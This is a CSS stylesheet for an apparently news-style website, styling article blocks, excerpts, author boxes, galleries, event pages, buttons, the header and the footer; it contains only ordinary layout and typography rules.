.article__content ul,.article__content ol {
    margin-left: 1em
}

.article__content ul li,.article__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.article__content ul {
    list-style: disc
}

.article__content ol {
    list-style: decimal
}

.article__content a {
    color: #3263c0
}

.article__content cite {
    font-style: italic
}

.article__block {
    margin-bottom: 24px;
    font-family: 'Roboto'
}

.article__bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

.article__block--column blockquote {
    padding-left: 24px;
    padding-right: 24px;
    padding-bottom: 12px;
    margin-bottom: 0
}

.article__block--column blockquote:after {
    bottom: -5px
}

.article__block--column cite {
    padding-left: 24px
}

@media (min-width: 768px ) {
    .article__block--left {
        width:40%;
        float: left;
        margin-right: 12px;
        margin-bottom: 12px
    }
}

@media (min-width: 768px ) {
    .article__block--right {
        width:40%;
        float: right;
        margin-left: 12px;
        margin-bottom: 12px
    }
}

@media (min-width: 1200px ) {
    .article__block--outside {
        float:left;
        margin-left: -224px;
        max-width: 200px;
        width: 100%;
        clear: both
    }
}

@media (min-width: 1200px ) {
    .article__block--full {
        margin-left:-224px
    }

    .article__block--full:before,.article__block--full:after {
        content: ' ';
        display: table;
        clear: both
    }
}

.article__block--bordered {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    padding-top: 12px;
    padding-bottom: 12px
}

.article__block--quote {
    text-align: right
}

.article__block--quote.article__block--left,.article__block--quote.article__block--column {
    text-align: left
}

.article__link a {
    display: block;
    color: #000;
    background-color: #f5f7fc;
    padding: 12px
}

.article__link a:hover {
    background-color: #e0e8f7
}

.article__link .article__link__title {
    font-weight: 600;
    font-size: 1.1rem
}

.article__image figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    padding: 8px 0
}

.article__image figcaption:before,.article__image figcaption:after {
    content: ' ';
    display: table;
    clear: both
}

.article__image .article__image__caption {
    float: left;
    line-height: 1.2em;
    margin-bottom: .4em;
    text-align: right
}

.article__image .article__image__credits {
    float: right;
    color: #000;
    font-weight: 600
}

.article__embed {
    width: 100%
}

.article__embed iframe {
    max-width: 100%
}

.article__related-article {
    border-top: 1px solid #3263c0;
    border-bottom: 1px solid #b0c4ea;
    margin-top: 24px;
    position: relative;
    display: inline-block;
    width: 100%
}

.article__related-article a {
    display: block
}

.article__related-article .related-article__inner {
    padding-top: 12px;
    padding-bottom: 12px
}

.article__related-article .related-article__label {
    color: #3263c0;
    padding: 6px 0;
    position: absolute;
    top: -1px;
    transform: translateY(-100%)
}

.article__related-article .related-article__title {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 1.2em;
    margin-bottom: .2em;
    color: #000
}

.article__related-article .related-article__cta {
    color: #3263c0;
    text-transform: uppercase;
    font-size: .9rem;
    font-family: 'Roboto';
    font-weight: 700
}

.article__block--html {
    font-family: 'Merriweather'
}

.article__block--html img {
    margin-top: .4em;
    margin-bottom: 12px;
    max-width: 40%
}

.article__block--html img[style*="float: left"] {
    margin-right: 12px
}

.article__block--html img[style*="float: right"] {
    margin-left: 12px
}

.article__block--header h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.article__disclaimer {
    color: #3263c0;
    font-style: italic;
    font-size: .9rem;
    margin-bottom: 12px
}

.article__aside {
    border: 1px solid #e8e8e8;
    padding: 24px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

@media (max-width: 991px ) {
    .article__aside {
        padding:12px
    }
}

.article__images .slider {
    margin-bottom: 40px
}

.article__images__caption {
    float: left;
    margin-bottom: .4em
}

@media (max-width: 767px ) {
    .article__images__caption {
        margin-right:.5em
    }
}

.article__images__credits {
    float: right;
    color: #000;
    font-weight: 600
}

@media (max-width: 767px ) {
    .article__images__credits {
        float:left
    }
}

.article__images__item {
    float: left
}

.article__tags {
    display: block;
    font-weight: 500;
    margin-bottom: 12px
}

.article__tags .article__tags__tag {
    color: #3263c0
}

.article__tags .article__tags__tag:hover {
    text-decoration: underline
}

.videoheader {
    position: relative
}

@media (max-width: 1199px ) {
    .videoheader {
        margin-left:-12px;
        margin-right: -12px
    }
}

@media (min-width: 992px ) {
    .videoheader {
        margin-bottom:48px
    }
}

.videoheader__poster {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    z-index: 1;
    color: #fff;
    overflow: hidden
}

.videoheader__poster img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.videoheader__poster_content {
    color: #fff;
    line-height: 1.2em;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 2%;
    padding-right: 10%;
    padding-left: 12.5%
}

.videoheader__poster_content:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -150px;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-color: rgba(0,0,0,0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.5)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5));
    background: -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,0.5))
}

@media (max-width: 991px ) {
    .videoheader__poster_content:before {
        top:-50px
    }
}

.videoheader__poster_content .videoheader__poster__trigger {
    font-size: 5rem;
    float: left;
    width: 12.5%;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    position: absolute;
    z-index: 2;
    background: url(../img/icon_play.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    height: 85px;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 991px ) {
    .videoheader__poster_content .videoheader__poster__trigger {
        height:60px
    }
}

@media (max-width: 767px ) {
    .videoheader__poster_content .videoheader__poster__trigger {
        height:40px
    }
}

.videoheader__poster_content .videoheader__poster__heading {
    z-index: 2;
    position: relative
}

.videoheader__poster_content h1 {
    font-size: 3.5rem;
    line-height: 1em;
    font-family: 'Roboto';
    font-weight: 700;
    margin-bottom: .2em
}

@media (max-width: 991px ) {
    .videoheader__poster_content h1 {
        font-size:1.5rem
    }
}

.videoheader__poster_content h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 991px ) {
    .videoheader__poster_content h2 {
        font-size:1rem
    }
}

/*.videoplayer{width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.videoplayer iframe{width:100%;height:100%}*/
.videoplayer__aspect {
    padding-bottom: calc(56.25%)
}

@media (min-width: 768px ) {
    .galleryheader {
        overflow:hidden;
        min-height: 400px;
        position: relative;
        margin-bottom: 48px;
        height: 60vh
    }

    .galleryheader .galleryheader__image {
        position: absolute;
        left: 0;
        top: 50%;
        right: 0;
        transform: translateY(-50%)
    }
}

.gallery__item__aside__content__title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 12px
}

.gallery__item__aside__content__credits {
    color: #959595
}

.gallery__item__aside {
    border-bottom: 1px solid #e8e8e8
}

@media (max-width: 767px ) {
    .gallery__item__aside {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) {
    .article__block--full.article__gallery .article__gallery__item {
        padding-left:224px;
        position: relative;
        margin-bottom: 36px;
        line-height: 0
    }

    .gallery__item__aside {
        position: absolute;
        top: 0;
        height: 100%;
        margin-left: -224px;
        border-top: 1px solid #e8e8e8;
        width: 200px;
        padding-top: 12px;
        padding-bottom: 12px
    }

    .gallery__item__aside__content {
        font-size: .9rem;
        line-height: 1.2em
    }

    .gallery__item__aside__content .gallery__item__aside__content__credits {
        position: absolute;
        bottom: 12px
    }
}

.article-excerpt-default {
    margin-bottom: 24px
}

.article-excerpt-default__link:hover .excerpt__headline {
    color: #35547b
}

.article-excerpt-default__content {
    padding-top: 12px;
    padding-right: 12px;
    line-height: 0
}

.article-excerpt-default__headline {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.article-excerpt-default__teaser {
    margin-top: 8px;
    margin-bottom: 8px;
    line-height: 1.6em
}

.article-excerpt-default__author-image-wrapper {
    display: inline-block;
    float: left;
    margin-right: 6px
}

.article-excerpt-default__author-image {
    width: 40px;
    height: 40px;
    display: inline-block;
    overflow: hidden;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    float: left
}

.article-excerpt-default__author {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all;
    margin-bottom: 6px
}

@media (max-width: 767px ) {
    .article-excerpt-default__author {
        margin-bottom:2px
    }
}

.article-excerpt-default__label {
    color: #3263c0;
    margin-right: 4px
}

@media (max-width: 767px ) {
    .article-excerpt-default {
        padding-bottom:12px;
        margin-bottom: 0
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a {
        border-top: 1px solid #e8e8e8;
        padding-top: 12px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__image-wrapper {
        width: 30%
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__content {
        width: 70%;
        padding: 0;
        margin-left: 8px;
        font-size: .9rem;
        line-height: 0
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__label {
        margin-bottom: 2px
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__headline {
        font-size: 1rem;
        font-weight: 700;
        line-height: 1.2em
    }

    .article-excerpt-default:not(.article-excerpt-default--primary) a .article-excerpt-default__teaser {
        display: none
    }

    .article-excerpt-default.article-excerpt-default--opinion:not(.article-excerpt-default--primary) a .article-excerpt-default__image-wrapper {
    }

    .article-excerpt-default.article-excerpt-default--opinion:not(.article-excerpt-default--primary) a .article-excerpt-default__content {
        width: 70%;
        padding: 0;
        margin-left: 8px;
        font-size: .9rem;
        line-height: 0;
    }
}

@media (max-width: 1199px ) {
    .article-excerpt-default .article-excerpt-default__teaser {
        font-size:.85rem;
        line-height: 1.6em;
        margin-top: 6px;
        margin-bottom: 6px
    }

    .article-excerpt-default .article-excerpt-default__headline {
        font-size: 1.1rem;
        line-height: 1.2em
    }

    .article-excerpt-default .article-excerpt-default__content {
        padding-top: 8px;
        padding-right: 8px
    }
}

@media (max-width: 767px ) {
    .article-excerpt-default--primary .article-excerpt-default__image-wrapper {
        margin-left:-12px;
        margin-right: -12px
    }
}

.article-excerpt-default__image-wrapper {
    line-height: 0;
    position: relative
}

.article-excerpt-default__image-wrapper figure {
    line-height: 0;
    height: 0;
    display: block;
    overflow: hidden;
    padding-bottom: calc(9/16*100%);
    background: #e8e8e8;
    position: relative
}

.article-excerpt-default__image-wrapper img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center
}

.article-excerpt-default__type-icon {
    position: absolute;
    color: #fff;
    width: 30px;
    height: 30px;
    bottom: 0;
    right: 0;
    z-index: 10;
    text-align: center;
    line-height: 30px;
    background-color: #ed1845;
    font-size: 15px;
	z-index:1;
}

@media (max-width: 767px ) {
    .article-excerpt-default__type-icon {
        transform:scale(.7);
        transform-origin: 100% 100%
    }
}

.article-excerpt-default--primary .article-excerpt-default__headline {
    font-size: 1.5rem;
    line-height: 1em
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile {
    color: #fff;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile * {
    color: #fff
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile .article-excerpt-default__label {
    color: #fff;
    font-weight: 500
}

.cluster--section-meanwhile .article-excerpt-default--meanwhile .article-excerpt-default__type-icon {
    background-color: #000
}

@media (max-width: 767px ) {
    .article-excerpt-lead__image-wrapper {
        margin-left:-12px;
        margin-right: -12px
    }
}

.article-excerpt-lead__image-wrapper figure {
    line-height: 0;
    height: 0;
    display: block;
    overflow: hidden;
    padding-bottom: calc(9/16*100%);
    background: #e8e8e8;
    position: relative
}

.article-excerpt-lead__image-wrapper img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center
}

.article-excerpt-lead__headline {
    font-family: 'Roboto';
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px;
    font-weight: 900
}

@media (max-width: 1199px ) {
    .article-excerpt-lead__headline {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .article-excerpt-lead__headline {
        font-size:2rem
    }
}

.article-excerpt-lead__author-image {
    width: 1.3em;
    height: 1.3em;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden
}

.article-excerpt-lead__label {
    color: #3263c0;
    margin-bottom: 8px
}

.article-excerpt-lead__type-icon {
    position: absolute;
    color: #fff;
    width: 40px;
    height: 40px;
    bottom: 0;
    right: 0;
    z-index: 10;
    text-align: center;
    line-height: 40px;
    background-color: #ed1845;
    font-size: 20px
}

@media (max-width: 767px ) {
    .article-excerpt-lead__content {
        padding:12px 0 24px 0
    }
}

.article-excerpt-lead__author {
    display: inline-block;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    line-height: 1em;
    text-transform: uppercase;
    font-family: 'Roboto';
    padding: .5em .4em
}

@media (min-width: 768px ) {
    .article-excerpt-lead {
        margin-bottom:24px;
        position: relative
    }

    .article-excerpt-lead .article-excerpt-lead__content {
        position: absolute;
        bottom: 0;
        z-index: 10;
        bottom: 24px;
        right: 33%;
        left: 0
    }

    .article-excerpt-lead .article-excerpt-lead__label {
        margin-bottom: 12px;
        color: #fff !important;
        padding: 4px !important;
        display: inline-block;
        color: #3263c0 !important;
        background-color: #fff;
        padding: .5em .8em !important;
        font-weight: 400;
        float: left
    }

    .article-excerpt-lead .article-excerpt-lead__label.article-excerpt-lead__label--opinion {
        background-color: #3263c0;
        color: #fff !important
    }

    .article-excerpt-lead .article-excerpt-lead__author {
        display: inline-block;
        float: left;
        background-color: #fff;
        color: #3263c0;
        font-weight: 400;
        font-size: .8rem;
        line-height: 1em;
        text-transform: uppercase;
        font-family: 'Roboto';
        padding: .5em .8em
    }

    .article-excerpt-lead .article-excerpt-lead__author-image-wrapper {
        position: relative;
        bottom: -0.3em;
        z-index: 100
    }

    .article-excerpt-lead .article-excerpt-lead__headline {
        display: inline;
        font-size: 1.95rem;
        line-height: 1.3em
    }

    .article-excerpt-lead .article-excerpt-lead__headline:before,.article-excerpt-lead .article-excerpt-lead__headline:after {
        content: ' ';
        display: table;
        clear: both
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap {
        padding: .1625em 0;
        background: #fff;
        position: relative
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap1 {
        left: .4em
    }

    .article-excerpt-lead .article-excerpt-lead__headline .wrap2 {
        left: -0.4em
    }

    .article-excerpt-lead .article-excerpt-lead__teaser {
        clear: both;
        display: inline-block;
        background: #fff;
        border-bottom: 3px solid #3263c0;
        padding-top: .6em;
        padding-right: .6em;
        padding-bottom: .6em;
        line-height: 1.75em;
        font-size: 1rem
    }
}

@media (min-width: 768px ) and (min-width: 768px ) and (max-width: 991px ) {
    .article-excerpt-lead .article-excerpt-lead__content {
        right:10%;
        bottom: 12px
    }
}

@media (min-width: 768px ) and (min-width: 768px ) and (max-width: 991px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.6rem
    }
}

@media (min-width: 768px ) and (max-width: 767px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.2rem;
        line-height: 1.2em;
        font-weight: 700
    }
}

@media (min-width: 768px ) and (min-width: 992px ) and (max-width: 1199px ) {
    .article-excerpt-lead .article-excerpt-lead__headline {
        font-size:1.5rem
    }

    .article-excerpt-lead .article-excerpt-lead__teaser {
        font-size: 1rem;
        line-height: 1.4em
    }
}

.article-excerpt-tiny__header {
    margin-bottom: 24px
}

.article-excerpt-tiny__label {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em
}

.article-excerpt-tiny a {
    display: block
}

.article-excerpt-tiny__time {
    color: #3263c0;
    font-family: 'Roboto';
    font-size: .8rem;
    font-weight: 400;
    text-transform: uppercase
}

.article-excerpt-tiny__headline {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

.article-excerpt-ranked__rank {
    font-family: 'Roboto';
    width: 24px;
    position: absolute;
    font-weight: 500;
    font-size: 20px
}

.article-excerpt-ranked__item {
    padding-left: 24px
}

.article-excerpt-ranked__author {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all
}

.article-excerpt-ranked__label {
    color: #3263c0
}

.article-excerpt-ranked__headline {
    font-family: 'Roboto';
    font-size: 1rem;
    font-weight: 500;
    line-height: 135%
}

.author-excerpt-default {
    background-color: #f7f7f7;
    padding: 24px;
    border-bottom: 1px solid #e8e8e8;
    position: relative
}

.author-excerpt-default:before,.author-excerpt-default:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {
    .author-excerpt-default {
        padding:12px
    }
}

.author-excerpt-default a {
    display: block
}

.author-excerpt-default__image-wrapper {
    display: table-cell
}

.author-excerpt-default img {
    margin-bottom: 6px;
    width: 120px;
    height: 120px;
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    margin-right: 12px;
    max-width: initial;
    object-fit: cover
}

@media (max-width: 767px ) {
    .author-excerpt-default img {
        width:60px;
        height: 60px
    }
}

.author-excerpt-default__content {
    display: table-cell
}

.author-excerpt-default__name {
    font-family: 'Roboto';
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-bottom: .5em
}

.author-excerpt-default__description {
    font-size: .8rem;
    line-height: 1.7em;
    display: block
}

.author-excerpt-default__twitter {
    display: inline-block;
    clear: both;
    font-family: 'Merriweather';
    margin-top: .5em;
    font-size: .8rem;
    color: #666
}

.author-excerpt-default__twitter:hover {
    color: #000;
    color: #1DA1F2
}

.author-excerpt-default__twitter i.fa {
    color: #1DA1F2;
    font-size: 1.6em;
    transform: translateY(18%)
}

.author-excerpt-small {
    background-color: #f7f7f7;
    padding: 24px;
    border-bottom: 1px solid #e8e8e8;
    position: relative
}

@media (max-width: 767px ) {
    .author-excerpt-small {
        padding:12px
    }
}

.author-excerpt-small:before,.author-excerpt-small:after {
    content: ' ';
    display: table;
    clear: both
}

.author-excerpt-small a {
    display: block
}

.author-excerpt-small img {
    width: 120px;
    height: 120px;
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    overflow: hidden;
    float: left;
    max-width: initial;
    object-fit: cover
}

.author-excerpt-small__content {
    display: table-cell
}

.author-excerpt-small__name {
    font-weight: 700;
    display: block;
    margin-bottom: .5em
}

.author-excerpt-small__description {
    font-size: .8rem;
    line-height: 1.7em;
    display: block
}

.author-excerpt-small__twitter {
    display: inline-block;
    clear: both;
    font-family: 'Merriweather';
    margin-top: .5em;
    font-size: .8rem;
    color: #666
}

.author-excerpt-small__twitter:hover {
    color: #000;
    color: #1DA1F2
}

.author-excerpt-small__twitter i.fa {
    color: #1DA1F2;
    font-size: 1.6em;
    transform: translateY(18%)
}

.banner .banner-inner {
    margin: 0 auto
}

.sidebar .banner {
    margin-bottom: 24px;
    overflow-x: hidden
}

.sidebar .banner:first-child {
    _margin-top: calc(1.1rem + 24px)
}

.button {
    font-family: 'Roboto';
    font-weight: 700;
    color: #fff;
    font-size: .9rem;
    padding: .9em 1em;
    line-height: 1em;
    cursor: pointer;
    text-transform: uppercase;
    background-color: #000;
    display: inline-block
}

.button--style-2 {
    background-color: transparent;
    border: 1px solid #000;
    color: #000
}

.button--color-1 {
    background-color: #000
}

.button--color-2 {
    background-color: #35547b
}

.button--color-3 {
    background-color: #3263c0
}

.button--color-4 {
    background-color: #ed1845
}

.button--color-5 {
    background-color: #fec717
}

.button--color-6 {
    background-color: #959595
}

.button--color-7 {
    background-color: #e8e8e8
}

.button--color-8 {
    background-color: #212121
}

.button--color-9 {
    background-color: #3fa478
}

.button--color-10 {
    background-color: #00aeef
}

.button--style-2.button--color-1 {
    background-color: transparent;
    border-color: #000
}

.button--style-2.button--color-2 {
    background-color: transparent;
    border-color: #35547b
}

.button--style-2.button--color-3 {
    background-color: transparent;
    border-color: #3263c0
}

.button--style-2.button--color-4 {
    background-color: transparent;
    border-color: #ed1845
}

.button--style-2.button--color-5 {
    background-color: transparent;
    border-color: #fec717
}

.button--style-2.button--color-6 {
    background-color: transparent;
    border-color: #959595
}

.button--style-2.button--color-7 {
    background-color: transparent;
    border-color: #e8e8e8
}

.button--style-2.button--color-8 {
    background-color: transparent;
    border-color: #212121
}

.button--style-2.button--color-9 {
    background-color: transparent;
    border-color: #3fa478
}

.button--full-width {
    width: 100%;
    text-align: center
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .has-sidebar .cluster .row-flex>[class*="col"] {
        width:100%;
        max-width: 100%
    }
}

.cluster:first-child {
    border-top: 0
}

.cluster .cluster__header {
    padding: 0 0 24px 0
}

.cluster .cluster__label {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1em;
    font-size: 1.1rem
}

.cluster .cluster__more {
    border-top: 1px solid #212121;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    font-size: .75rem;
    font-family: 'Roboto';
    font-weight: 700
}

.cluster .cluster__more a {
    height: 40px;
    line-height: 40px;
    display: block
}

.cluster .cluster__more a:hover:after {
    content: ' ›';
    font-size: 1rem;
    line-height: 0
}

.cluster--section-meanwhile {
    background-color: #3263c0
}

.cluster--section-meanwhile * {
    color: #fff
}

.cluster--section-meanwhile .cluster__label {
    color: #fff
}

.cluster--section-meanwhile .cluster__more {
    border-color: #fff
}

.cluster--section-meanwhile .cluster__more a {
    _color: #3fa478
}

.details-list {
    _font-size: .9rem;
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #e8e8e8
}

.details-list:before,.details-list:after {
    content: ' ';
    display: table;
    clear: both
}

.details-list__item {
    display: block;
    margin-bottom: 6px
}

.details-list__item:before,.details-list__item:after {
    content: ' ';
    display: table;
    clear: both
}

.details-list__indent {
    width: 24px;
    display: inline-block;
    float: left;
    text-align: center
}

.details-list__indent i.fa {
    width: 1em;
    margin-left: -1em;
    text-align: center
}

.details-list__description {
    display: block;
    float: left
}

.details-list__description a {
    text-decoration: underline
}

.event-excerpt-default__image img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.event-excerpt-tiny__header {
    margin-bottom: 24px
}

.event-excerpt-tiny__item {
    position: relative;
    display: table;
    margin-bottom: 6px
}

.event-excerpt-tiny__item:before,.event-excerpt-tiny__item:after {
    content: ' ';
    display: table;
    clear: both
}

.event-excerpt-tiny__visual {
    display: table-cell;
    vertical-align: top;
    line-height: 0;
    color: #fff;
    padding-top: 3px
}

.event-excerpt-tiny__visual img {
    margin: 0;
    line-height: 0
}

.event-excerpt-tiny__time {
    font-family: 'Roboto';
    color: #3263c0;
    display: block;
    text-transform: uppercase
}

.event-excerpt-tiny__headline {
    display: table-cell;
    vertical-align: top;
    font-family: 'Merriweather';
    font-size: .9rem;
    font-weight: 400;
    line-height: 135%
}

.event-excerpt-tiny__label {
    color: #959595;
    padding: 0
}

.event__header {
    margin-bottom: 24px
}

.event__featured-image {
    margin-bottom: 24px
}

.event__label {
    color: #ed1845;
    font-weight: 500
}

@media (min-width: 768px ) {
    .event__details {
        width:200px
    }
}

@media (min-width: 1200px ) {
    .event__details {
        width:280px
    }
}

.event__time {
    display: inline-block;
    background: #000;
    color: #fff;
    clear: both;
    padding: 12px;
    font-weight: 700;
    font-size: 1.2rem;
    margin-bottom: 24px
}

.event__location__name {
    font-weight: 500;
    text-decoration: underline
}

.event__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.event__content:before,.event__content:after {
    content: ' ';
    display: table;
    clear: both
}

.event__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.event__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.event__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.event__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.event__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.event__content p,.event__content ul,.event__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.event__content ul,.event__content ol {
    margin-left: 1em
}

.event__content ul li,.event__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.event__content ul {
    list-style: disc
}

.event__content ol {
    list-style: decimal
}

.event__content a {
    color: #3263c0
}

.event__content cite {
    font-style: italic
}

.imagewrap-square-120 img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.imagewrap-square-65 img {
    width: 65px;
    height: 65px;
    object-fit: cover
}

.footer .footer__inner {
    border-top: 3px solid #000;
    padding: 24px 0 12px 0
}

.footer .footer__logo {
    padding-right: 24px
}

.footer .footer__logo img {
    max-width: 100%
}

@media (min-width: 768px ) {
    .footer .footer__logo {
        width:25%
    }
}

.footer .footer__main {
    padding-bottom: 36px;
    margin-bottom: 12px;
    border-bottom: 1px solid #000
}

.footer .footer__main:before,.footer .footer__main:after {
    content: ' ';
    display: table;
    clear: both
}

.footer .footer__form {
    margin-bottom: 12px
}

@media (min-width: 768px ) {
    .footer .footer__form {
        width:25%;
        float: left;
        padding-right: 24px
    }
}

.footer .footer__form input {
    margin-bottom: 6px;
    padding: 1em
}

.footer .footer__form__header {
    font-size: .9rem;
    line-height: 1.7em;
    margin-bottom: 6px
}

.footer .footer__menu {
    font-family: 'Roboto'
}

@media (min-width: 768px ) {
    .footer .footer__menu {
        width:75%;
        float: left
    }
}

.footer .footer__menu .depth-0>li {
    font-weight: 400;
    margin-bottom: 12px
}

.footer .footer__menu .depth-0>li>a {
    font-weight: 700
}

.footer .footer__bottom {
    font-size: .8rem
}

.footer .icon-social {
    font-size: 2rem;
    margin-right: .5em
}

.footer a {
    display: inline-block
}

.footer a:hover {
    text-decoration: none
}

.footer h2 {
    font-size: 1.2rem;
    margin-bottom: .5em
}

.footer ul,.footer ol {
    list-style: none;
    _margin-left: 0
}

.footer.fancyfooter {
    _position: fixed;
    bottom: 0;
    width: 100%;
    z-index: -1;
	background-color: #fff;
}

/*:not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),:not([class*="mce-"])>select,:not([class*="mce-"])>textarea{width:100%;border:1px solid #e8e8e8;padding:.6em}*/
:not([class*="mce-"])>textarea {
    height: 8em
}

form button,form input[type=submit] {
    font-family: 'Roboto';
    font-weight: 700;
    color: #fff;
    font-size: .9rem;
    padding: .9em 1em;
    line-height: 1em;
    cursor: pointer;
    text-transform: uppercase;
    background-color: #000;
    display: inline-block
}

.header {
    background-color: #000;
    position: relative
}

@media (min-width: 992px ) {
    .header {
        height:100vh
    }
}

.header__content {
    padding-top: 24px;
    padding-bottom: 48px
}

.header__content h1 {
    font-weight: 700
}

@media (min-width: 992px ) {
    .header__content {
        position:absolute;
        left: 0;
        right: 0;
        top: 50%;
        transform: translateY(-50%)
    }
}

.header__bottom {
    position: absolute;
    bottom: 0;
    width: 100%
}

.header__bottom .navigate-down {
    text-align: center;
    -webkit-animation: jump 1.5s ease 0s infinite normal;
    animation: jump 1.5s ease 0s infinite normal
}

.header__bottom .navigate-down img {
    height: 55px;
    margin-bottom: 24px
}

.header__visual {
    position: relative;
    left: calc(50% - 44.66666667px)
}

@media (min-width: 992px ) {
    .header__visual {
        position:absolute;
        right: 0;
        top: 0;
        bottom: 0
    }
}

.header__visual img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .header__visual {
        left:calc(50% - -72px)
    }
}

@media (max-width: 991px ) {
    .header__visual {
        position:relative;
        height: 50vh;
        left: 0
    }
}

.issue-excerpt-default {
    padding: 24px 48px 12px 48px;
    background-color: #f7f7f7;
    text-align: center
}

.issue-excerpt-default__cover {
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.3);
    margin-bottom: 12px
}

.issue-excerpt-default__title {
    font-size: .9rem
}

